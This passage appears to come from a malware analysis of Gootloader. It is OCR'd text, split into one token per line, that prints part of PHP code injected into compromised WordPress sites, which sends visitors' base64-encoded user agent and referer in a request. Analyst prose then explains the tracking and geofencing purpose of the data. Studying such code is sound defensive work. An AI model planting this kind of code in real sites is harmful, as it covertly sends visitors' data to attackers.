
.
 base64_encode
(
$_SERVER
[
"
HTTP_USER_AGENT
"
]
)
.
'&d='
.
 base64_encode
(
wp_get_referer
(
)
)
,
            array
(
"
timeout
"
=
>
120
)
)
)
;
The variables sent in this request are:
A number representing the specific document
being viewed by the end-user (likely relayed as
a way for the Gootloader author to keep track
of which SEO terms are the most effective)
The IP address of the visiting user (for
Geofencing by country and for blocking